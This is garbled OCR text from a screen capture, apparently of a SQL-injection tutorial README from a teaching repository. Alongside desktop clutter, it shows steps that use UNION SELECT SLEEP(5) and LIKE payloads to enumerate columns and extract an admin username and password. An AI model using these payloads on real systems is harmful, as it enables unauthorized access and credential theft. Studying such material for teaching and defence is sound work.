 w3r MySQL LOAD_
9.2 The SELECT
cyberteach360
like in sql - Go
SQL LIKE Oper
SQL Tryit Edito
https://github.com/cyberteach360/sql-injection
README.md
Here table name:users
Step4:Find out Column name
admin123' UNION SELECT SLEEP(5),2,3 FROM information_schema.COLUMNS WHERE TABLE_SCHE
Here Column name username and password
Step5:Findout Column value
admin123' UNION SELECT SLEEP(5),2,3 from users where username like 'a%
Here username:admin admin123' UNION SELECT 1,2,3 from users where username='admin'
and password like 'a% Here password:pass SO the target login credentials username:admin
password:pass
Practicing and Learning Resources:
29°C
Cloudy
SQL>
171
ENG
IN
23:53
28-06-2022
2